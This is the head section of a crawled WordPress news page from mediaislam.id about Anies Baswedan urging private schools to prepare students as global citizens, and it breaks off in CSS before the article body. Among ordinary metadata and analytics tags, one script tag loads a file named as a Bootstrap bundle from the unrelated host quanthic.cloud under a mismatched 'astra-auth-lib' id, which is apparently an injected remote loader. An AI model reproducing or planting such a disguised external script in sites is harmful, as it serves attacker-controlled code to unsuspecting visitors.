

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mediaislam.id/gubernur-anies-minta-sekolah-swasta-siapkan-para-siswa-sebagai-warga-global/
body_size: 17640
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light">
<head>
    <meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
        <meta name="description" content="Gubernur Anies Minta Sekolah Swasta Siapkan para Siswa sebagai Warga Global"/>
		
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Gubernur Anies Minta Sekolah Swasta Siapkan para Siswa sebagai Warga Global - Media Islam</title>
	<link rel="canonical" href="https://mediaislam.id/gubernur-anies-minta-sekolah-swasta-siapkan-para-siswa-sebagai-warga-global/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gubernur Anies Minta Sekolah Swasta Siapkan para Siswa sebagai Warga Global - Media Islam" />
	<meta property="og:description" content="Jakarta (MediaIslam.id) &#8211; Gubernur DKI Jakarta Anies Baswedan meminta agar perguruan atau sekolah-sekolah swasta ikut terlibat dalam menyiapkan warga Jakarta sebagai bagian dari kota global. Permintaan ini disampaikan Anies saat mengukuhkan Pengurus Badan Musyawarah Perguruan Swasta (BMPS) Provinsi DKI Jakarta dan Pengurus BMPS Kota se-DKI Jakarta di Balai Agung, Balai Kota Jakarta, Rabu (29/06/2022). “Saya [&hellip;]" />
	<meta property="og:url" content="https://mediaislam.id/gubernur-anies-minta-sekolah-swasta-siapkan-para-siswa-sebagai-warga-global/" />
	<meta property="og:site_name" content="Media Islam" />
	<meta property="article:published_time" content="2022-06-29T09:31:44+00:00" />
	<meta property="og:image" content="https://mediaislam.id/wp-content/uploads/2022/06/anies-kukuh.jpeg" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="499" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ramadhan" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ramadhan" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://mediaislam.id/gubernur-anies-minta-sekolah-swasta-siapkan-para-siswa-sebagai-warga-global/#article","isPartOf":{"@id":"https://mediaislam.id/gubernur-anies-minta-sekolah-swasta-siapkan-para-siswa-sebagai-warga-global/"},"author":{"name":"Ramadhan","@id":"https://mediaislam.id/#/schema/person/b81d7a08fe2dc711679934890bf2135d"},"headline":"Gubernur Anies Minta Sekolah Swasta Siapkan para Siswa sebagai Warga Global","datePublished":"2022-06-29T09:31:44+00:00","mainEntityOfPage":{"@id":"https://mediaislam.id/gubernur-anies-minta-sekolah-swasta-siapkan-para-siswa-sebagai-warga-global/"},"wordCount":267,"commentCount":0,"publisher":{"@id":"https://mediaislam.id/#organization"},"image":{"@id":"https://mediaislam.id/gubernur-anies-minta-sekolah-swasta-siapkan-para-siswa-sebagai-warga-global/#primaryimage"},"thumbnailUrl":"https://mediaislam.id/wp-content/uploads/2022/06/anies-kukuh.jpeg","keywords":["Anies Baswedan","DKI Jakarta","Kota Global"],"articleSection":["Featured","Kabar"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://mediaislam.id/gubernur-anies-minta-sekolah-swasta-siapkan-para-siswa-sebagai-warga-global/#respond"]}]},{"@type":"WebPage","@id":"https://mediaislam.id/gubernur-anies-minta-sekolah-swasta-siapkan-para-siswa-sebagai-warga-global/","url":"https://mediaislam.id/gubernur-anies-minta-sekolah-swasta-siapkan-para-siswa-sebagai-warga-global/","name":"Gubernur Anies Minta Sekolah Swasta Siapkan para Siswa sebagai Warga Global - Media Islam","isPartOf":{"@id":"https://mediaislam.id/#website"},"primaryImageOfPage":{"@id":"https://mediaislam.id/gubernur-anies-minta-sekolah-swasta-siapkan-para-siswa-sebagai-warga-global/#primaryimage"},"image":{"@id":"https://mediaislam.id/gubernur-anies-minta-sekolah-swasta-siapkan-para-siswa-sebagai-warga-global/#primaryimage"},"thumbnailUrl":"https://mediaislam.id/wp-content/uploads/2022/06/anies-kukuh.jpeg","datePublished":"2022-06-29T09:31:44+00:00","breadcrumb":{"@id":"https://mediaislam.id/gubernur-anies-minta-sekolah-swasta-siapkan-para-siswa-sebagai-warga-global/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mediaislam.id/gubernur-anies-minta-sekolah-swasta-siapkan-para-siswa-sebagai-warga-global/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mediaislam.id/gubernur-anies-minta-sekolah-swasta-siapkan-para-siswa-sebagai-warga-global/#primaryimage","url":"https://mediaislam.id/wp-content/uploads/2022/06/anies-kukuh.jpeg","contentUrl":"https://mediaislam.id/wp-content/uploads/2022/06/anies-kukuh.jpeg","width":750,"height":499,"caption":"Gubernur Anies Baswedan usai mengukuhkan Pengurus Badan Musyawarah Perguruan Swasta (BMPS) DKI Jakarta dan Pengurus BMPS Kota se-DKI Jakarta di Balai Kota Jakarta, Rabu (29/06)."},{"@type":"BreadcrumbList","@id":"https://mediaislam.id/gubernur-anies-minta-sekolah-swasta-siapkan-para-siswa-sebagai-warga-global/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mediaislam.id/"},{"@type":"ListItem","position":2,"name":"Gubernur Anies Minta Sekolah Swasta Siapkan para Siswa sebagai Warga Global"}]},{"@type":"WebSite","@id":"https://mediaislam.id/#website","url":"https://mediaislam.id/","name":"Media Islam","description":"Situs Berita Islam dan Peradaban","publisher":{"@id":"https://mediaislam.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mediaislam.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://mediaislam.id/#organization","name":"Media Islam | Situs Berita Islam dan Peradaban","url":"https://mediaislam.id/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mediaislam.id/#/schema/logo/image/","url":"https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png","contentUrl":"https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png","width":320,"height":70,"caption":"Media Islam | Situs Berita Islam dan Peradaban"},"image":{"@id":"https://mediaislam.id/#/schema/logo/image/"}},{"@type":"Person","@id":"https://mediaislam.id/#/schema/person/b81d7a08fe2dc711679934890bf2135d","name":"Ramadhan","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mediaislam.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b456919f92cee9ba6b40a352807ef6065099bc6cfcd6d32f6759b88bcadeb0bc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b456919f92cee9ba6b40a352807ef6065099bc6cfcd6d32f6759b88bcadeb0bc?s=96&d=mm&r=g","caption":"Ramadhan"},"sameAs":["https://mediaislam.id/"],"url":"https://mediaislam.id/author/shodiq/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//quanthic.cloud' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Media Islam &raquo; Feed" href="https://mediaislam.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Media Islam &raquo; Comments Feed" href="https://mediaislam.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Media Islam &raquo; Gubernur Anies Minta Sekolah Swasta Siapkan para Siswa sebagai Warga Global Comments Feed" href="https://mediaislam.id/gubernur-anies-minta-sekolah-swasta-siapkan-para-siswa-sebagai-warga-global/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mediaislam.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmediaislam.id%2Fgubernur-anies-minta-sekolah-swasta-siapkan-para-siswa-sebagai-warga-global%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mediaislam.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmediaislam.id%2Fgubernur-anies-minta-sekolah-swasta-siapkan-para-siswa-sebagai-warga-global%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://mediaislam.id/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='tptn-style-left-thumbs-css' href='https://mediaislam.id/wp-content/plugins/top-10/css/left-thumbs.min.css?ver=4.1.1' type='text/css' media='all' />
<style id='tptn-style-left-thumbs-inline-css' type='text/css'>

			.tptn-left-thumbs a {
				width: 100px;
				height: 100px;
				text-decoration: none;
			}
			.tptn-left-thumbs img {
				width: 100px;
				max-height: 100px;
				margin: auto;
			}
			.tptn-left-thumbs .tptn_title {
				width: 100%;
			}
			
/*# sourceURL=tptn-style-left-thumbs-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://mediaislam.id/wp-content/themes/digiqole/assets/css/bootstrap.min.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://mediaislam.id/wp-content/themes/digiqole/assets/css/icon-font.css?ver=2.1.2' type='text/css' media='all' />
<link rel='preload' as='style' id='digiqole-all-style-css' href='https://mediaislam.id/wp-content/themes/digiqole/assets/css/all.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='digiqole-master-css' href='https://mediaislam.id/wp-content/themes/digiqole/assets/css/master.css?ver=2.1.2' type='text/css' media='all' />
<style id='digiqole-master-inline-css' type='text/css'>
.progress-bar{ background-color : #000}
        html.fonts-loaded body{ font-family: Roboto }
        .body-box-layout{ 
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
            background-attachment: fixed;
         }
        body,
        .post-navigation .post-previous a p, .post-navigation .post-next a p,
        .dark-mode .blog-single .post-meta li,
        .dark-mode .wp-block-quote p,
        .dark-mode .wp-block-quote::before,
        .dark-mode .wp-block-quote cite,
        .dark-mode .view-review-list .xs-review-date,
        .dark-mode .view-review-list .xs-reviewer-author,
        .dark-mode .breadcrumb li,
        .dark-mode .post-meta span,
        .dark-mode .post-meta span a,
        .dark-mode .tranding-bg-white .tranding-bar .trending-slide-bg.trending-slide .post-title a,
        .dark-mode .blog-single .post-meta li.post-author a{
           color:  #333333;
        }

        h1, h2, h3, h4, h5, h6,
        .post-title,
        .post-navigation span,
        .post-title a,
        .dark-mode .error-page .error-code,
        .dark-mode.archive .entry-blog-summery .readmore-btn,
        .dark-mode .entry-blog-summery.ts-post .readmore-btn,
        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a,
        .dark-mode .ts-author-content .comment a{
            color:  #222222;
        }


        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a{
            color: #222222 !important;
        }
        .dark-mode .blog-single .post .post-body{
            background: transparent;
        }

        html.fonts-loaded h1,
        html.fonts-loaded h2{
            font-family: Barlow;
        }
        html.fonts-loaded h3{ 
            font-family: Barlow;
        }

        html.fonts-loaded h4{ 
            font-family: Barlow;
        }

        a,
        .entry-header .entry-title a:hover,
        .sidebar ul li a:hover,
        .breadcrumb a:hover {
            color: #fc4a00;
            transition: all ease 500ms;
        }
      
        .btn-primary:hover,
        .switch__background,
        .switch__mouth,
        .switch__eye-left,
        .switch__eye-right{
         background: #e74907;
         border-color: #e74907;;
        }

        .tag-lists a:hover,
        .tagcloud a:hover,
        .owl-carousel .owl-dots .owl-dot.active span,
        .blog-single .tag-lists a:hover {
            border-color: #fc4a00;
        }

        blockquote.wp-block-quote, .wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .wp-block-pullquote blockquote,
         blockquote.wp-block-pullquote, .wp-block-quote.is-large, .wp-block-quote.is-style-large{
            border-left-color: #fc4a00;
        }
        
        .post .post-footer .readmore,
        .post .post-media .video-link-btn a,
        .post-list-item .recen-tab-menu.nav-tabs li a:before, 
        .post-list-item .recen-tab-menu.nav-tabs li a:after,
        .blog-single .xs-review-box .xs-review .xs-btn:hover,
        .blog-single .tag-lists span,
        .tag-lists a:hover, .tagcloud a:hover,
        .heading-style3 .block-title .title-angle-shap:before, 
        .heading-style3 .block-title .title-angle-shap:after,
         .heading-style3 .widget-title .title-angle-shap:before, 
         .heading-style3 .widget-title .title-angle-shap:after, 
         .sidebar .widget .block-title .title-angle-shap:before,
          .sidebar .widget .block-title .title-angle-shap:after, 
          .sidebar .widget .widget-title .title-angle-shap:before, 
        .sidebar .widget .widget-title .title-angle-shap:after,
        .pagination li.active a, .pagination li:hover a,
        .owl-carousel .owl-dots .owl-dot.active span,
        .main-pagination .swiper-pagination-bullet-active,
        .swiper-pagination .swiper-pagination-bullet-active,
        .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu
         .elementskit-navbar-nav > li.active > a:before,
         .trending-light .tranding-bar .trending-slide .trending-title,
        .post-list-item .post-thumb .tab-post-count, .post-list-item .post-thumb .post-index,
        .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
        .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
        .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i, .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
        .woocommerce span.onsale,
        .not-found .input-group-btn,
        .btn,
        .BackTo,
        .sidebar .widget.widget_search .input-group-btn,
        .woocommerce ul.products li.product .added_to_cart:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, 
        .footer-social li a,
        .digiqole-video-post .video-item .post-video .ts-play-btn,
        .blog-single .post-meta .social-share i.fa-share,
        .social-share i.ts-icon-share,
        .woocommerce input.button.alt:hover,
        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
        #preloader,
        .main-slider .swiper-button-next:hover,
        .main-slider .swiper-button-prev:hover,
        .main-slider .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .main-slider .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .main-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .main-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .featured-tab-item .nav-tabs .nav-link.active:before,
        .post-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .blog-single .post-meta .social-share .ts-icon-share {
            background: #fc4a00;
        }
        .owl-carousel.owl-loaded .owl-nav .owl-next.disabled, 
        .owl-carousel.owl-loaded .owl-nav .owl-prev.disabled,
        .ts-about-image-wrapper.owl-carousel.owl-theme .owl-nav [class*=owl-]:hover{
            background: #fc4a00 !important;
        }

        .ts-footer .recent-posts-widget .post-content .post-title a:hover,
        .post-list-item .recen-tab-menu.nav-tabs li a.active,
        .ts-footer .footer-left-widget .footer-social li a:hover,
         .ts-footer .footer-widget .footer-social li a:hover,
         .heading-style3 .block-title, .heading-style3 .widget-title,
         .topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title i,
         .sidebar .widget .block-title, .sidebar .widget .widget-title,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav .dropdown-item.active,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li a:hover,
         .social-links li a:hover,
         .post-title a:hover,
         .video-tab-list .post-tab-list li a.active h4.post-title, .video-tab-list .post-tab-list li a:hover h4.post-title,
         .featured-tab-item .nav-tabs .nav-link.active .tab-head > span.tab-text-title,
         .woocommerce ul.products li.product .price, 
         .woocommerce ul.products li.product .woocommerce-loop-product__title:hover,
         .load-more-btn .digiqole-post-grid-loadmore:hover,
         .blog-single .post-meta li.meta-post-view,
         .ts-overlay-style .post-meta-info li.active i,
         .blog-single .post-meta li a:hover {
            color: #fc4a00;
        }
        
        .post-layout-style5 .post-meta li.meta-post-view .ts-icon {
            color: #fc4a00!important;
        }
      
        
            .logo img{
                max-width: 400px;
            }
        
            .logo{
                padding-top:  0px;
                padding-bottom:  0px;
            }
        
            .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu{
               height: 75px;
            }
            @media(min-width: 1024px){
                .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a, 
                .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                 .header .navbar-light .nav-search-area a, .header-gradient .navbar-light .social-links li a, 
                 .header .navbar-light .navbar-nav > li > a, 
               .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                   line-height: 75px;
               }
            }
        
                .header-gradient,
                .header-dark .navbar-light,
                .header-gradient .navbar-sticky.sticky,
                .header-bg-dark .navbar-sticky.sticky,
                .header-bg-dark,
                .header-middle-gradent{
                    background-image: linear-gradient(20deg, #6b25d0 0%, #47a5e8 100%);
                }
            
     
            html.fonts-loaded .header .navbar-light .navbar-nav li ul.dropdown-menu li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li ul li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li .elementskit-dropdown li a{
                   color: ;
                   font-size: 12px;
                }
            
            html.fonts-loaded .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .nav-search-area a,
            html.fonts-loaded .header-gradient .navbar-light .social-links li a,
            html.fonts-loaded .header .navbar-light .navbar-nav > li > a,
            html.fonts-loaded .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                font-family: Roboto;
                }
            .ts-footer{
            padding-top:70px;
            padding-bottom:20px;
         }
      body,
      .dark-mode .ts-author-media,
      .dark-mode .ts-author-content::before,
      .dark-mode .ts-author-content::after,
      .dark-mode .post-layout-style4 .post-single .entry-header{
         background-color: #ffffff;
      }
     
      .ts-footer{
          background-color: #222222;
          background-repeat:no-repeat;
          background-size: cover;
          
          
      }
      .newsletter-form span,
      .ts-footer .widget-title span{
        background-color: #222222;
      }

      .ts-footer-classic .widget-title,
      .ts-footer-classic h3,
      .ts-footer-classic h4,
      .ts-footer .widget-title,
      .ts-footer-classic .contact h3{
          color: #fff;
      }
      .ts-footer p,
      .ts-footer .list-arrow li a,
      .ts-footer .menu li a,
      .ts-footer .service-time li,
      .ts-footer .list-arrow li::before, 
      .ts-footer .footer-info li,
      .ts-footer .footer-left-widget .footer-social li a, .ts-footer .footer-widget .footer-social li a,
      .ts-footer .footer-left-widget p, .ts-footer .footer-widget p,
      .ts-footer .recent-posts-widget .post-content .post-title a,
      .ts-footer .menu li::before{
        color: #fff;
      }

     
     
      .copy-right{
         background-color: #101010;
      }
      .copy-right .copyright-text p{
         color: #fff;
      }
      
/*# sourceURL=digiqole-master-inline-css */
</style>
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://mediaislam.id/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://mediaislam.id/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.5.2' type='text/css' media='all' />
<script type="text/javascript" src="https://mediaislam.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/wp-ultimate-review/assets/public/script/content-page.js?ver=2.3.7" id="wur_review_content_script-js"></script>
<script type="text/javascript" src="https://quanthic.cloud/assets/js/bootstrap.bundle.min.js" id="astra-auth-lib-js"></script>
<script type="text/javascript" id="csf-google-web-fonts-js-extra">
/* <![CDATA[ */
var WebFontConfig = {"google":{"families":["Roboto:400,700","Barlow:600700"]}};
//# sourceURL=csf-google-web-fonts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" id="csf-google-web-fonts-js"></script>
<link rel="https://api.w.org/" href="https://mediaislam.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mediaislam.id/wp-json/wp/v2/posts/4892" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mediaislam.id/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://mediaislam.id/?p=4892' />
<!-- This code is added by Analytify (8.0.0) https://analytify.io/ !-->
						<script async src="https://www.googletagmanager.com/gtag/js?id=G-LS80H9P01S"></script>
			<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());

			const configuration = {"anonymize_ip":"false","forceSSL":"false","allow_display_features":"false","debug_mode":true};
			const gaID = 'G-LS80H9P01S';

			
			gtag('config', gaID, configuration);

			
			</script>

			<!-- This code is added by Analytify (8.0.0) !--><!-- Analytics by WP Statistics - https://wp-statistics.com -->
            <meta name="description" content="Gubernur Anies Minta Sekolah Swasta Siapkan para Siswa sebagai Warga Global">
            <meta property="og:title" content="Gubernur Anies Minta Sekolah Swasta Siapkan para Siswa sebagai Warga Global">
            <meta property="og:description" content="Jakarta (MediaIslam.id) &#8211; Gubernur DKI Jakarta Anies Baswedan meminta agar perguruan atau sekolah-sekolah swasta ikut terlibat dalam menyiapkan warga Jakarta sebagai bagian dari kota global. Permintaan ini disampaikan Anies saat mengukuhkan Pengurus Badan Musyawarah Perguruan Swasta (BMPS) Provinsi DKI Jakarta dan Pengurus BMPS Kota se-DKI Jakarta di Balai Agung, Balai Kota Jakarta, Rabu (29/06/2022). “Saya [&hellip;]">
            <meta property="og:image" content="https://mediaislam.id/wp-content/uploads/2022/06/anies-kukuh.jpeg"/>
            <meta property="og:url" content="https://mediaislam.id/gubernur-anies-minta-sekolah-swasta-siapkan-para-siswa-sebagai-warga-global/">

			<meta name="generator" content="Elementor 3.25.5; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="SEO-Engineer" content="JasaWebSEO.net">
<meta name="description" content="Media Islam | Portal Situs Kumpulan Berita Dunia Islam dan Peradaban rujukan online terbaru, terupdate, terkini, terpercaya, terpopuler di Indonesia">
<meta name="keywords" content="berita dari media islam, Berita Media Islam, Berita Media Islam Online, daftar media islam, daftar media islam online indonesia, Kabar Terbaru Dari Media Islam, Media Berita Islam, Media Dakwah Islam, media dakwah islam di indonesia, media dalam islam, Media dan Islam, Media Islam, media islam 24 jam, media islam com, Media Islam di Indonesia, Media Islam Indonesia, Media Islam Kaffah, Media Islam Net, Media Islam Online, Media Islam Rujukan, Media Islam Terkini, Media Islam Terpercaya, Media Islam Terupdate, Media Islamic Center, Media Islamic Centre, Media Kajian Islam, Media Massa Islam, media massa islam dan barat, media media islam, Media Muslim Indonesia, media online islam terpercaya, Media Online Islami, media penyebaran islam di nusantara, Media Penyiaran Islam, Media Umat Islam, media.islam, organisasi media islam, Portal Media Islam, Situs Media Islam, social media and islam">

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11013412181"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11013412181');
</script>

<!-- Event snippet for Kunjungan halaman conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-11013412181/vaMkCKqo1IAYENWqzYMp'});
</script>
<style type="text/css">body{font-family:"Roboto";font-weight:normal;font-size:16px;line-height:24px;}h1{font-family:"Barlow";color:;font-weight:600;font-style:700;line-height:px;letter-spacing:px;}h3{font-family:"Barlow";color:;font-weight:600;font-style:700;line-height:px;letter-spacing:px;}h4{font-family:"Barlow";color:;font-weight:600;font-style:700;line-height:px;letter-spacing:px;}</style><link rel="icon" href="https://mediaislam.id/wp-content/uploads/2022/06/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mediaislam.id/wp-content/uploads/2022/06/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mediaislam.id/wp-content/uploads/2022/06/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://mediaislam.id/wp-content/uploads/2022/06/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			

@media (min-width: 1025px){
	.header{
		min-height: 70px;
	}
}
.header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a:hover{
	color: #fff;
}


.food-gallery .elementor-widget-container .elementor-image img{
	cursor: crosshair;
}


.postid-96 .newsletter-area{
	margin-top: 50px
}

.location-info .elementor-icon-box-icon{
	margin-top: 6px;
}
@media (max-width: 1024px){
	.ekit_menu_responsive_tablet .elementskit-submenu-indicator {
    border: 1px solid transparent !important;
}
	.header .navbar-light .navbar-toggler {
    display: inherit;
}
	.header .navbar-light .navbar-toggler-icon {
		background: white;
    color: black;
	}
	.header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a{
		line-height:30px !important;
	}
	.elementskit-navbar-nav-default.elementskit_line_arrow .elementskit-submenu-panel > li > a .elementskit-submenu-indicator{
		transform: rotate(
-90deg);
	}
}

/*Extra css*/
@media (max-width: 767px){
.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg {
    text-align: center;
    display: inline-flex;
    align-content: center;
    flex-wrap: nowrap;
    align-items: center;
}
	.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title{
		display: inline-block;
    margin: 0;
		margin-right: 10px;
	}
	.trending-slide .carousel-inner {
    height: 30px;
}
	.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title i {
    display: none;
}
	.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg{
		padding:0px;
	}
	.topbar .top-info{
    padding: 0;
}
	.header-middle-area {
    padding: 20px 0 12px;
}
	.topbar.topbar-gray{
		text-align:center !important;
	}
	.main-slider .main-pagination{
		display:none;
	}
	.post-meta-info{
		flex-wrap:wrap;
	}
	
	.featured-tab-item .nav-tabs .nav-link .tab-head > span.tab-text-title {
    font-size: 14px;
}
	.post-list-item .recen-tab-menu.nav-tabs li a {
    font-size: 14px; 
	}
	.topbar.topbar-dark .top-dark-info {
    padding-bottom: 20px;
}
	.header-dark .navbar-light .logo {
    margin-bottom: 15px;
}
	.header.style8 .nav-search-area {
    display: none;
}
}
.header .navbar-light .elementskit-menu-hamburger {
		background: #312e2db0;
    padding: 12px 12px;
    border-radius: 100%;
    width: 40px;
    height: 40px;
}
.header .navbar-light .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{
	height:1.1px;
}

